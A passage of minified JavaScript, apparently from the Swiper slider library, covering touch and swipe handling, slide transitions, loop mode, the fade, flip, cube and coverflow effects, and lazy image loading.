a11y&&u.prevButton[f]("keydown",u.a11y.onEnterKey));u.params.pagination&&u.params.paginationClickable&&(u.paginationContainer[f]("click","."+u.params.bulletClass,u.onClickIndex),u.params.a11y&&u.a11y&&u.paginationContainer[f]("keydown","."+u.params.bulletClass,u.a11y.onEnterKey));(u.params.preventClicks||u.params.preventClicksPropagation)&&i[t]("click",u.preventClicks,!0)};u.attachEvents=function(){u.initEvents()};u.detachEvents=function(){u.initEvents(!0)};u.allowClick=!0;u.preventClicks=function(n){u.allowClick||(u.params.preventClicks&&n.preventDefault(),u.params.preventClicksPropagation&&u.animating&&(n.stopPropagation(),n.stopImmediatePropagation()))};u.onClickNext=function(n){n.preventDefault();u.isEnd&&!u.params.loop||u.slideNext()};u.onClickPrev=function(n){n.preventDefault();u.isBeginning&&!u.params.loop||u.slidePrev()};u.onClickIndex=function(t){t.preventDefault();var i=n(this).index()*u.params.slidesPerGroup;u.params.loop&&(i+=u.loopedSlides);u.slideTo(i)};u.updateClickedSlide=function(t){var r=ut(t,"."+u.params.slideClass),s=!1,f,o,i,e;if(r)for(f=0;f<u.slides.length;f++)u.slides[f]===r&&(s=!0);if(!r||!s)return u.clickedSlide=void 0,void(u.clickedIndex=void 0);if(u.clickedSlide=r,u.clickedIndex=n(r).index(),u.params.slideToClickedSlide&&void 0!==u.clickedIndex&&u.clickedIndex!==u.activeIndex)if(i=u.clickedIndex,e="auto"===u.params.slidesPerView?u.currentSlidesPerView():u.params.slidesPerView,u.params.loop){if(u.animating)return;o=parseInt(n(u.clickedSlide).attr("data-swiper-slide-index"),10);u.params.centeredSlides?i<u.loopedSlides-e/2||i>u.slides.length-u.loopedSlides+e/2?(u.fixLoop(),i=u.wrapper.children("."+u.params.slideClass+'[data-swiper-slide-index="'+o+'"]:not(.'+u.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){u.slideTo(i)},0)):u.slideTo(i):i>u.slides.length-e?(u.fixLoop(),i=u.wrapper.children("."+u.params.slideClass+'[data-swiper-slide-index="'+o+'"]:not(.'+u.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){u.slideTo(i)},0)):u.slideTo(i)}else u.slideTo(i)};var h,c,k,d,a,f,o,g,p,nt,ht="input, select, textarea, button, video",ct=Date.now(),l=[];u.animating=!1;u.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};u.onTouchStart=function(t){var i,f,r;if(t.originalEvent&&(t=t.originalEvent),(tt="touchstart"===t.type)||!("which"in t)||3!==t.which){if(u.params.noSwiping&&ut(t,"."+u.params.noSwipingClass))return void(u.allowClick=!0);(!u.params.swipeHandler||ut(t,u.params.swipeHandler))&&(i=u.touches.currentX="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,f=u.touches.currentY="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY,u.device.ios&&u.params.iOSEdgeSwipeDetection&&i<=u.params.iOSEdgeSwipeThreshold||((h=!0,c=!1,k=!0,a=void 0,it=void 0,u.touches.startX=i,u.touches.startY=f,d=Date.now(),u.allowClick=!0,u.updateContainerSize(),u.swipeDirection=void 0,u.params.threshold>0&&(g=!1),"touchstart"!==t.type)&&(r=!0,n(t.target).is(ht)&&(r=!1),document.activeElement&&n(document.activeElement).is(ht)&&document.activeElement.blur(),r&&t.preventDefault()),u.emit("onTouchStart",u,t)))}};u.onTouchMove=function(t){var s,i,e;if(t.originalEvent&&(t=t.originalEvent),!tt||"mousemove"!==t.type){if(t.preventedByNestedSwiper)return u.touches.startX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,void(u.touches.startY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY);if(u.params.onlyExternal)return u.allowClick=!1,void(h&&(u.touches.startX=u.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,u.touches.startY=u.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,d=Date.now()));if(tt&&u.params.touchReleaseOnEdges&&!u.params.loop)if(u.isHorizontal()){if(u.touches.currentX<u.touches.startX&&u.translate<=u.maxTranslate()||u.touches.currentX>u.touches.startX&&u.translate>=u.minTranslate())return}else if(u.touches.currentY<u.touches.startY&&u.translate<=u.maxTranslate()||u.touches.currentY>u.touches.startY&&u.translate>=u.minTranslate())return;if(tt&&document.activeElement&&t.target===document.activeElement&&n(t.target).is(ht))return c=!0,void(u.allowClick=!1);if((k&&u.emit("onTouchMove",u,t),!(t.targetTouches&&t.targetTouches.length>1))&&((u.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,u.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,void 0===a)&&(u.isHorizontal()&&u.touches.currentY===u.touches.startY||!u.isHorizontal()&&u.touches.currentX===u.touches.startX?a=!1:(s=180*Math.atan2(Math.abs(u.touches.currentY-u.touches.startY),Math.abs(u.touches.currentX-u.touches.startX))/Math.PI,a=u.isHorizontal()?s>u.params.touchAngle:90-s>u.params.touchAngle)),a&&u.emit("onTouchMoveOpposite",u,t),void 0===it&&(u.touches.currentX===u.touches.startX&&u.touches.currentY===u.touches.startY||(it=!0)),h)){if(a)return void(h=!1);if(it){if(u.allowClick=!1,u.emit("onSliderMove",u,t),t.preventDefault(),u.params.touchMoveStopPropagation&&!u.params.nested&&t.stopPropagation(),c||(r.loop&&u.fixLoop(),o=u.getWrapperTranslate(),u.setWrapperTransition(0),u.animating&&u.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),u.params.autoplay&&u.autoplaying&&(u.params.autoplayDisableOnInteraction?u.stopAutoplay():u.pauseAutoplay()),nt=!1,!u.params.grabCursor||u.params.allowSwipeToNext!==!0&&u.params.allowSwipeToPrev!==!0||u.setGrabCursor(!0)),c=!0,i=u.touches.diff=u.isHorizontal()?u.touches.currentX-u.touches.startX:u.touches.currentY-u.touches.startY,i*=u.params.touchRatio,u.rtl&&(i=-i),u.swipeDirection=i>0?"prev":"next",f=i+o,e=!0,i>0&&f>u.minTranslate()?(e=!1,u.params.resistance&&(f=u.minTranslate()-1+Math.pow(-u.minTranslate()+o+i,u.params.resistanceRatio))):i<0&&f<u.maxTranslate()&&(e=!1,u.params.resistance&&(f=u.maxTranslate()+1-Math.pow(u.maxTranslate()-o-i,u.params.resistanceRatio))),e&&(t.preventedByNestedSwiper=!0),!u.params.allowSwipeToNext&&"next"===u.swipeDirection&&f<o&&(f=o),!u.params.allowSwipeToPrev&&"prev"===u.swipeDirection&&f>o&&(f=o),u.params.threshold>0){if(!(Math.abs(i)>u.params.threshold||g))return void(f=o);if(!g)return g=!0,u.touches.startX=u.touches.currentX,u.touches.startY=u.touches.currentY,f=o,void(u.touches.diff=u.isHorizontal()?u.touches.currentX-u.touches.startX:u.touches.currentY-u.touches.startY)}u.params.followFinger&&((u.params.freeMode||u.params.watchSlidesProgress)&&u.updateActiveIndex(),u.params.freeMode&&(0===l.length&&l.push({position:u.touches[u.isHorizontal()?"startX":"startY"],time:d}),l.push({position:u.touches[u.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),u.updateProgress(f),u.setWrapperTranslate(f))}}}};u.onTouchEnd=function(t){var b,v,s,tt,it,y,w,a,r,e,rt,ft;if(t.originalEvent&&(t=t.originalEvent),k&&u.emit("onTouchEnd",u,t),k=!1,h){if(u.params.grabCursor&&c&&h&&(u.params.allowSwipeToNext===!0||u.params.allowSwipeToPrev===!0)&&u.setGrabCursor(!1),b=Date.now(),v=b-d,u.allowClick&&(u.updateClickedSlide(t),u.emit("onTap",u,t),v<300&&b-ct>300&&(p&&clearTimeout(p),p=setTimeout(function(){u&&(u.params.paginationHide&&u.paginationContainer.length>0&&!n(t.target).hasClass(u.params.bulletClass)&&u.paginationContainer.toggleClass(u.params.paginationHiddenClass),u.emit("onClick",u,t))},300)),v<300&&b-ct<300&&(p&&clearTimeout(p),u.emit("onDoubleTap",u,t))),ct=Date.now(),setTimeout(function(){u&&(u.allowClick=!0)},0),!h||!c||!u.swipeDirection||0===u.touches.diff||f===o)return void(h=c=!1);if(h=c=!1,s=u.params.followFinger?u.rtl?u.translate:-u.translate:-f,u.params.freeMode){if(s<-u.minTranslate())return void u.slideTo(u.activeIndex);if(s>-u.maxTranslate())return void(u.slides.length<u.snapGrid.length?u.slideTo(u.snapGrid.length-1):u.slideTo(u.slides.length-1));if(u.params.freeModeMomentum){if(l.length>1){var ut=l.pop(),et=l.pop(),st=ut.position-et.position,ot=ut.time-et.time;u.velocity=st/ot;u.velocity=u.velocity/2;Math.abs(u.velocity)<u.params.freeModeMinimumVelocity&&(u.velocity=0);(ot>150||(new window.Date).getTime()-ut.time>300)&&(u.velocity=0)}else u.velocity=0;u.velocity=u.velocity*u.params.freeModeMomentumVelocityRatio;l.length=0;var g=1e3*u.params.freeModeMomentumRatio,ht=u.velocity*g,i=u.translate+ht;if(u.rtl&&(i=-i),it=!1,y=20*Math.abs(u.velocity)*u.params.freeModeMomentumBounceRatio,i<u.maxTranslate())u.params.freeModeMomentumBounce?(i+u.maxTranslate()<-y&&(i=u.maxTranslate()-y),tt=u.maxTranslate(),it=!0,nt=!0):i=u.maxTranslate();else if(i>u.minTranslate())u.params.freeModeMomentumBounce?(i-u.minTranslate()>y&&(i=u.minTranslate()+y),tt=u.minTranslate(),it=!0,nt=!0):i=u.minTranslate();else if(u.params.freeModeSticky){for(a=0,a=0;a<u.snapGrid.length;a+=1)if(u.snapGrid[a]>-i){w=a;break}i=Math.abs(u.snapGrid[w]-i)<Math.abs(u.snapGrid[w-1]-i)||"next"===u.swipeDirection?u.snapGrid[w]:u.snapGrid[w-1];u.rtl||(i=-i)}if(0!==u.velocity)g=u.rtl?Math.abs((-i-u.translate)/u.velocity):Math.abs((i-u.translate)/u.velocity);else if(u.params.freeModeSticky)return void u.slideReset();u.params.freeModeMomentumBounce&&it?(u.updateProgress(tt),u.setWrapperTransition(g),u.setWrapperTranslate(i),u.onTransitionStart(),u.animating=!0,u.wrapper.transitionEnd(function(){u&&nt&&(u.emit("onMomentumBounce",u),u.setWrapperTransition(u.params.speed),u.setWrapperTranslate(tt),u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd()}))})):u.velocity?(u.updateProgress(i),u.setWrapperTransition(g),u.setWrapperTranslate(i),u.onTransitionStart(),u.animating||(u.animating=!0,u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd()}))):u.updateProgress(i);u.updateActiveIndex()}return void((!u.params.freeModeMomentum||v>=u.params.longSwipesMs)&&(u.updateProgress(),u.updateActiveIndex()))}for(e=0,rt=u.slidesSizesGrid[0],r=0;r<u.slidesGrid.length;r+=u.params.slidesPerGroup)void 0!==u.slidesGrid[r+u.params.slidesPerGroup]?s>=u.slidesGrid[r]&&s<u.slidesGrid[r+u.params.slidesPerGroup]&&(e=r,rt=u.slidesGrid[r+u.params.slidesPerGroup]-u.slidesGrid[r]):s>=u.slidesGrid[r]&&(e=r,rt=u.slidesGrid[u.slidesGrid.length-1]-u.slidesGrid[u.slidesGrid.length-2]);if(ft=(s-u.slidesGrid[e])/rt,v>u.params.longSwipesMs){if(!u.params.longSwipes)return void u.slideTo(u.activeIndex);"next"===u.swipeDirection&&(ft>=u.params.longSwipesRatio?u.slideTo(e+u.params.slidesPerGroup):u.slideTo(e));"prev"===u.swipeDirection&&(ft>1-u.params.longSwipesRatio?u.slideTo(e+u.params.slidesPerGroup):u.slideTo(e))}else{if(!u.params.shortSwipes)return void u.slideTo(u.activeIndex);"next"===u.swipeDirection&&u.slideTo(e+u.params.slidesPerGroup);"prev"===u.swipeDirection&&u.slideTo(e)}}};u._slideTo=function(n,t){return u.slideTo(n,t,!0,!0)};u.slideTo=function(n,t,i,r){var f,e;if(void 0===i&&(i=!0),void 0===n&&(n=0),n<0&&(n=0),u.snapIndex=Math.floor(n/u.params.slidesPerGroup),u.snapIndex>=u.snapGrid.length&&(u.snapIndex=u.snapGrid.length-1),f=-u.snapGrid[u.snapIndex],u.params.autoplay&&u.autoplaying&&(r||!u.params.autoplayDisableOnInteraction?u.pauseAutoplay(t):u.stopAutoplay()),u.updateProgress(f),u.params.normalizeSlideIndex)for(e=0;e<u.slidesGrid.length;e++)-Math.floor(100*f)>=Math.floor(100*u.slidesGrid[e])&&(n=e);return!(!u.params.allowSwipeToNext&&f<u.translate&&f<u.minTranslate())&&!(!u.params.allowSwipeToPrev&&f>u.translate&&f>u.maxTranslate()&&(u.activeIndex||0)!==n)&&(void 0===t&&(t=u.params.speed),u.previousIndex=u.activeIndex||0,u.activeIndex=n,u.updateRealIndex(),u.rtl&&-f===u.translate||!u.rtl&&f===u.translate?(u.params.autoHeight&&u.updateAutoHeight(),u.updateClasses(),"slide"!==u.params.effect&&u.setWrapperTranslate(f),!1):(u.updateClasses(),u.onTransitionStart(i),0===t||u.browser.lteIE9?(u.setWrapperTranslate(f),u.setWrapperTransition(0),u.onTransitionEnd(i)):(u.setWrapperTranslate(f),u.setWrapperTransition(t),u.animating||(u.animating=!0,u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd(i)}))),!0))};u.onTransitionStart=function(n){void 0===n&&(n=!0);u.params.autoHeight&&u.updateAutoHeight();u.lazy&&u.lazy.onTransitionStart();n&&(u.emit("onTransitionStart",u),u.activeIndex!==u.previousIndex&&(u.emit("onSlideChangeStart",u),u.activeIndex>u.previousIndex?u.emit("onSlideNextStart",u):u.emit("onSlidePrevStart",u)))};u.onTransitionEnd=function(n){u.animating=!1;u.setWrapperTransition(0);void 0===n&&(n=!0);u.lazy&&u.lazy.onTransitionEnd();n&&(u.emit("onTransitionEnd",u),u.activeIndex!==u.previousIndex&&(u.emit("onSlideChangeEnd",u),u.activeIndex>u.previousIndex?u.emit("onSlideNextEnd",u):u.emit("onSlidePrevEnd",u)));u.params.history&&u.history&&u.history.setHistory(u.params.history,u.activeIndex);u.params.hashnav&&u.hashnav&&u.hashnav.setHash()};u.slideNext=function(n,t,i){return u.params.loop?u.animating?!1:(u.fixLoop(),u.container[0].clientLeft,u.slideTo(u.activeIndex+u.params.slidesPerGroup,t,n,i)):u.slideTo(u.activeIndex+u.params.slidesPerGroup,t,n,i)};u._slideNext=function(n){return u.slideNext(!0,n,!0)};u.slidePrev=function(n,t,i){return u.params.loop?u.animating?!1:(u.fixLoop(),u.container[0].clientLeft,u.slideTo(u.activeIndex-1,t,n,i)):u.slideTo(u.activeIndex-1,t,n,i)};u._slidePrev=function(n){return u.slidePrev(!0,n,!0)};u.slideReset=function(n,t){return u.slideTo(u.activeIndex,t,n)};u.disableTouchControl=function(){return u.params.onlyExternal=!0,!0};u.enableTouchControl=function(){return u.params.onlyExternal=!1,!0};u.setWrapperTransition=function(n,t){u.wrapper.transition(n);"slide"!==u.params.effect&&u.effects[u.params.effect]&&u.effects[u.params.effect].setTransition(n);u.params.parallax&&u.parallax&&u.parallax.setTransition(n);u.params.scrollbar&&u.scrollbar&&u.scrollbar.setTransition(n);u.params.control&&u.controller&&u.controller.setTransition(n,t);u.emit("onSetTransition",u,n)};u.setWrapperTranslate=function(n,t,i){var r=0,f=0,o,e;u.isHorizontal()?r=u.rtl?-n:n:f=n;u.params.roundLengths&&(r=w(r),f=w(f));u.params.virtualTranslate||(u.support.transforms3d?u.wrapper.transform("translate3d("+r+"px, "+f+"px, 0px)"):u.wrapper.transform("translate("+r+"px, "+f+"px)"));u.translate=u.isHorizontal()?r:f;e=u.maxTranslate()-u.minTranslate();o=0===e?0:(n-u.minTranslate())/e;o!==u.progress&&u.updateProgress(n);t&&u.updateActiveIndex();"slide"!==u.params.effect&&u.effects[u.params.effect]&&u.effects[u.params.effect].setTranslate(u.translate);u.params.parallax&&u.parallax&&u.parallax.setTranslate(u.translate);u.params.scrollbar&&u.scrollbar&&u.scrollbar.setTranslate(u.translate);u.params.control&&u.controller&&u.controller.setTranslate(u.translate,i);u.emit("onSetTranslate",u,u.translate)};u.getTranslate=function(n,t){var f,i,r,e;return void 0===t&&(t="x"),u.params.virtualTranslate?u.rtl?-u.translate:u.translate:(r=window.getComputedStyle(n,null),window.WebKitCSSMatrix?(i=r.transform||r.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(function(n){return n.replace(",",".")}).join(", ")),e=new window.WebKitCSSMatrix("none"===i?"":i)):(e=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),f=e.toString().split(",")),"x"===t&&(i=window.WebKitCSSMatrix?e.m41:16===f.length?parseFloat(f[12]):parseFloat(f[4])),"y"===t&&(i=window.WebKitCSSMatrix?e.m42:16===f.length?parseFloat(f[13]):parseFloat(f[5])),u.rtl&&i&&(i=-i),i||0)};u.getWrapperTranslate=function(n){return void 0===n&&(n=u.isHorizontal()?"x":"y"),u.getTranslate(u.wrapper[0],n)};u.observers=[];u.initObservers=function(){if(u.params.observeParents)for(var t=u.container.parents(),n=0;n<t.length;n++)ft(t[n]);ft(u.container[0],{childList:!1});ft(u.wrapper[0],{attributes:!1})};u.disconnectObservers=function(){for(var n=0;n<u.observers.length;n++)u.observers[n].disconnect();u.observers=[]};u.createLoop=function(){var i,t,r,f;for(u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass).remove(),i=u.wrapper.children("."+u.params.slideClass),"auto"!==u.params.slidesPerView||u.params.loopedSlides||(u.params.loopedSlides=i.length),u.loopedSlides=parseInt(u.params.loopedSlides||u.params.slidesPerView,10),u.loopedSlides=u.loopedSlides+u.params.loopAdditionalSlides,u.loopedSlides>i.length&&(u.loopedSlides=i.length),r=[],f=[],i.each(function(t,e){var o=n(this);t<u.loopedSlides&&f.push(e);t<i.length&&t>=i.length-u.loopedSlides&&r.push(e);o.attr("data-swiper-slide-index",t)}),t=0;t<f.length;t++)u.wrapper.append(n(f[t].cloneNode(!0)).addClass(u.params.slideDuplicateClass));for(t=r.length-1;t>=0;t--)u.wrapper.prepend(n(r[t].cloneNode(!0)).addClass(u.params.slideDuplicateClass))};u.destroyLoop=function(){u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass).remove();u.slides.removeAttr("data-swiper-slide-index")};u.reLoop=function(n){var t=u.activeIndex-u.loopedSlides;u.destroyLoop();u.createLoop();u.updateSlidesSize();n&&u.slideTo(t+u.loopedSlides,0,!1)};u.fixLoop=function(){var n;u.activeIndex<u.loopedSlides?(n=u.slides.length-3*u.loopedSlides+u.activeIndex,n+=u.loopedSlides,u.slideTo(n,0,!1,!0)):("auto"===u.params.slidesPerView&&u.activeIndex>=2*u.loopedSlides||u.activeIndex>u.slides.length-2*u.params.slidesPerView)&&(n=-u.slides.length+u.activeIndex+u.loopedSlides,n+=u.loopedSlides,u.slideTo(n,0,!1,!0))};u.appendSlide=function(n){if(u.params.loop&&u.destroyLoop(),"object"==typeof n&&n.length)for(var t=0;t<n.length;t++)n[t]&&u.wrapper.append(n[t]);else u.wrapper.append(n);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0)};u.prependSlide=function(n){var i,t;if(u.params.loop&&u.destroyLoop(),i=u.activeIndex+1,"object"==typeof n&&n.length){for(t=0;t<n.length;t++)n[t]&&u.wrapper.prepend(n[t]);i=u.activeIndex+n.length}else u.wrapper.prepend(n);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0);u.slideTo(i,0,!1)};u.removeSlide=function(n){var i,t,r;if(u.params.loop&&(u.destroyLoop(),u.slides=u.wrapper.children("."+u.params.slideClass)),t=u.activeIndex,"object"==typeof n&&n.length){for(r=0;r<n.length;r++)i=n[r],u.slides[i]&&u.slides.eq(i).remove(),i<t&&t--;t=Math.max(t,0)}else i=n,u.slides[i]&&u.slides.eq(i).remove(),i<t&&t--,t=Math.max(t,0);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0);u.params.loop?u.slideTo(t+u.loopedSlides,0,!1):u.slideTo(t,0,!1)};u.removeAllSlides=function(){for(var t=[],n=0;n<u.slides.length;n++)t.push(n);u.removeSlide(t)};u.effects={fade:{setTranslate:function(){for(var r,f,n=0;n<u.slides.length;n++){var t=u.slides.eq(n),e=t[0].swiperSlideOffset,i=-e;u.params.virtualTranslate||(i-=u.translate);r=0;u.isHorizontal()||(r=i,i=0);f=u.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:f}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(n){if(u.slides.transition(n),u.params.virtualTranslate&&0!==n){var t=!1;u.slides.transitionEnd(function(){if(!t&&u){t=!0;u.animating=!1;for(var i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<i.length;n++)u.wrapper.trigger(i[n])}})}}},flip:{setTranslate:function(){for(var t,i,r,f,o=0;o<u.slides.length;o++){t=u.slides.eq(o);i=t[0].progress;u.params.flip.limitRotation&&(i=Math.max(Math.min(t[0].progress,1),-1));var l=t[0].swiperSlideOffset,a=-180*i,e=a,h=0,s=-l,c=0;(u.isHorizontal()?u.rtl&&(e=-e):(c=s,s=0,h=-e,e=0),t[0].style.zIndex=-Math.abs(Math.round(i))+u.slides.length,u.params.flip.slideShadows)&&(r=u.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),f=u.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom"),0===r.length&&(r=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),t.append(r)),0===f.length&&(f=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),t.append(f)),r.length&&(r[0].style.opacity=Math.max(-i,0)),f.length&&(f[0].style.opacity=Math.max(i,0)));t.transform("translate3d("+s+"px, "+c+"px, 0px) rotateX("+h+"deg) rotateY("+e+"deg)")}},setTransition:function(t){if(u.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),u.params.virtualTranslate&&0!==t){var i=!1;u.slides.eq(u.activeIndex).transitionEnd(function(){if(!i&&u&&n(this).hasClass(u.params.slideActiveClass)){i=!0;u.animating=!1;for(var r=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<r.length;t++)u.wrapper.trigger(r[t])}})}}},cube:{setTranslate:function(){var t,e=0,i,y,h,c,b;for(u.params.cube.shadow&&(u.isHorizontal()?(t=u.wrapper.find(".swiper-cube-shadow"),0===t.length&&(t=n('<div class="swiper-cube-shadow"><\/div>'),u.wrapper.append(t)),t.css({height:u.width+"px"})):(t=u.container.find(".swiper-cube-shadow"),0===t.length&&(t=n('<div class="swiper-cube-shadow"><\/div>'),u.container.append(t)))),i=0;i<u.slides.length;i++){var f=u.slides.eq(i),o=90*i,l=Math.floor(o/360);u.rtl&&(o=-o,l=Math.floor(-o/360));var s=Math.max(Math.min(f[0].progress,1),-1),r=0,v=0,a=0;i%4==0?(r=4*-l*u.size,a=0):(i-1)%4==0?(r=0,a=4*-l*u.size):(i-2)%4==0?(r=u.size+4*l*u.size,a=u.size):(i-3)%4==0&&(r=-u.size,a=3*u.size+4*u.size*l);u.rtl&&(r=-r);u.isHorizontal()||(v=r,r=0);y="rotateX("+(u.isHorizontal()?0:-o)+"deg) rotateY("+(u.isHorizontal()?o:0)+"deg) translate3d("+r+"px, "+v+"px, "+a+"px)";(s<=1&&s>-1&&(e=90*i+90*s,u.rtl&&(e=90*-i-90*s)),f.transform(y),u.params.cube.slideShadows)&&(h=u.isHorizontal()?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),c=u.isHorizontal()?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom"),0===h.length&&(h=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),f.append(h)),0===c.length&&(c=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),f.append(c)),h.length&&(h[0].style.opacity=Math.max(-s,0)),c.length&&(c[0].style.opacity=Math.max(s,0)))}if(u.wrapper.css({"-webkit-transform-origin":"50% 50% -"+u.size/2+"px","-moz-transform-origin":"50% 50% -"+u.size/2+"px","-ms-transform-origin":"50% 50% -"+u.size/2+"px","transform-origin":"50% 50% -"+u.size/2+"px"}),u.params.cube.shadow)if(u.isHorizontal())t.transform("translate3d(0px, "+(u.width/2+u.params.cube.shadowOffset)+"px, "+-u.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.params.cube.shadowScale+")");else{var p=Math.abs(e)-90*Math.floor(Math.abs(e)/90),k=1.5-(Math.sin(2*p*Math.PI/360)/2+Math.cos(2*p*Math.PI/360)/2),d=u.params.cube.shadowScale,w=u.params.cube.shadowScale/k,g=u.params.cube.shadowOffset;t.transform("scale3d("+d+", 1, "+w+") translate3d(0px, "+(u.height/2+g)+"px, "+-u.height/2/w+"px) rotateX(-90deg)")}b=u.isSafari||u.isUiWebView?-u.size/2:0;u.wrapper.transform("translate3d(0px,0,"+b+"px) rotateX("+(u.isHorizontal()?0:e)+"deg) rotateY("+(u.isHorizontal()?-e:0)+"deg)")},setTransition:function(n){u.slides.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n);u.params.cube.shadow&&!u.isHorizontal()&&u.container.find(".swiper-cube-shadow").transition(n)}},coverflow:{setTranslate:function(){for(var w,r,f,a=u.translate,v=u.isHorizontal()?-a+u.width/2:-a+u.height/2,y=u.isHorizontal()?u.params.coverflow.rotate:-u.params.coverflow.rotate,b=u.params.coverflow.depth,e=0,k=u.slides.length;e<k;e++){var i=u.slides.eq(e),p=u.slidesSizesGrid[e],d=i[0].swiperSlideOffset,t=(v-d-p/2)/p*u.params.coverflow.modifier,o=u.isHorizontal()?y*t:0,s=u.isHorizontal()?0:y*t,h=-b*Math.abs(t),c=u.isHorizontal()?0:u.params.coverflow.stretch*t,l=u.isHorizontal()?u.params.coverflow.stretch*t:0;Math.abs(l)<.001&&(l=0);Math.abs(c)<.001&&(c=0);Math.abs(h)<.001&&(h=0);Math.abs(o)<.001&&(o=0);Math.abs(s)<.001&&(s=0);w="translate3d("+l+"px,"+c+"px,"+h+"px)  rotateX("+s+"deg) rotateY("+o+"deg)";(i.transform(w),i[0].style.zIndex=1-Math.abs(Math.round(t)),u.params.coverflow.slideShadows)&&(r=u.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),f=u.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom"),0===r.length&&(r=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),i.append(r)),0===f.length&&(f=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),i.append(f)),r.length&&(r[0].style.opacity=t>0?t:0),f.length&&(f[0].style.opacity=-t>0?-t:0))}u.browser.ie&&(u.wrapper[0].style.perspectiveOrigin=v+"px 50%")},setTransition:function(n){u.slides.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n)}}};u.lazy={initialImageLoaded:!1,loadImageInSlide:function(t,i){if(void 0!==t&&(void 0===i&&(i=!0),0!==u.slides.length)){var r=u.slides.eq(t),f=r.find("."+u.params.lazyLoadingClass+":not(."+u.params.lazyStatusLoadedClass+"):not(."+u.params.lazyStatusLoadingClass+")");!r.hasClass(u.params.lazyLoadingClass)||r.hasClass(u.params.lazyStatusLoadedClass)||r.hasClass(u.params.lazyStatusLoadingClass)||(f=f.add(r[0]));0!==f.length&&f.each(function(){var t=n(this);t.addClass(u.params.lazyStatusLoadingClass);var f=t.attr("data-background"),e=t.attr("data-src"),o=t.attr("data-srcset"),s=t.attr("data-sizes");u.loadImage(t[0],e||f,o,s,!1,function(){var n,h,c;void 0!==u&&null!==u&&u&&((f?(t.css("background-image",'url("'+f+'")'),t.removeAttr("data-background")):(o&&(t.attr("srcset",o),t.removeAttr("data-srcset")),s&&(t.attr("sizes",s),t.removeAttr("data-sizes")),e&&(t.attr("src",e),t.removeAttr("data-src"))),t.addClass(u.params.lazyStatusLoadedClass).removeClass(u.params.lazyStatusLoadingClass),r.find("."+u.params.lazyPreloaderClass+", ."+u.params.preloaderClass).remove(),u.params.loop&&i)&&(n=r.attr("data-swiper-slide-index"),r.hasClass(u.params.slideDuplicateClass)?(h=u.wrapper.children('[data-swiper-slide-index="'+n+'"]:not(.'+u.params.slideDuplicateClass+")"),u.lazy.loadImageInSlide(h.index(),!1)):(c=u.wrapper.children("."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]'),u.lazy.loadImageInSlide(c.index(),!1))),u.emit("onLazyImageReady",u,r[0],t[0]))});u.emit("onLazyImageLoad",u,r[0],t[0])})}},load:function(){var t,i=u.params.slidesPerView,f,e;if("auto"===i&&(i=0),u.lazy.initialImageLoaded||(u.lazy.initialImageLoaded=!0),u.params.watchSlidesVisibility)u.wrapper.children("."+u.params.slideVisibleClass).each(function(){u.lazy.loadImageInSlide(n(this).index())});else if(i>1)for(t=u.activeIndex;t<u.activeIndex+i;t++)u.slides[t]&&u.lazy.loadImageInSlide(t);else u.lazy.loadImageInSlide(u.activeIndex);if(u.params.lazyLoadingInPrevNext)if(i>1||u.params.lazyLoadingInPrevNextAmount&&u.params.lazyLoadingInPrevNextAmount>1){var 